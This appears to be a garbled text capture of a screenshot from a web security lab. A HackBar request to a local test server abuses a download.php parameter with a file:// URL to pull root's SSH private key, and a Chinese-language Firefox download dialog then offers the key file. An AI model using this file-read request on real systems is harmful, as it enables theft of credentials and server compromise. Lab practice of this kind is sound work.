 http://192.168.144.133/test/download.php?f=file:///root/.ssh/id_rsa
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Services [No information available]
正在打开 file____root_.ssh_id_rsa
您选择了打开：
file____root_.ssh_id_rsa
文件类型： ssh/id_rsa File (45 字节)
来源： http://192.168.144.133
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消